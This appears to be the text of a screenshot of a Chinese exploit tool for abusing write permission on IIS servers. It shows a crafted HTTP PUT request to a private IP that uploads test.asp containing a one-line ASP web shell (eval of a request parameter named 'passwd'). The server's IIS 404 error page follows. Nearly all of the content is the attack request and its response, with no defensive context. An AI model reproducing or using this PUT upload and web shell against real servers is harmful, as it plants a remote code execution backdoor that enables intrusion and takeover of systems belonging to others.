 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.99 请求文件: /test.asp
PUT /test.asp HTTP/1.1
Host: 192.168.1.99
Content-Length: 28
<%eval request("passwd")%>
本地文件: G:\Tool\POC&利用工具\asp.asp ... 提交数据包
<h2>HTTP 错误 404 - 文件或目录未找到。<br>Internet 信息服务 (IIS)</h2>
<hr>
<p>技术信息（为技术支持人员提供）</p>
<ul>
<li>转到 <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft 产品支持服
务</a>并搜索包括&ldquo;HTTP&rdquo;和&ldquo;404&rdquo;的标题。</li>
<li>打开&ldquo;IIS 帮助&rdquo;（可在 IIS 管理器 (inetmgr) 中访问），然后搜索标题为
&ldquo;网站设置&rdquo;、&ldquo;常规管理任务&rdquo;和&ldquo;关于自定义错误消息&rdquo;
的主题。</li>
</ul>
</TD></TR></TABLE></BODY></HTML>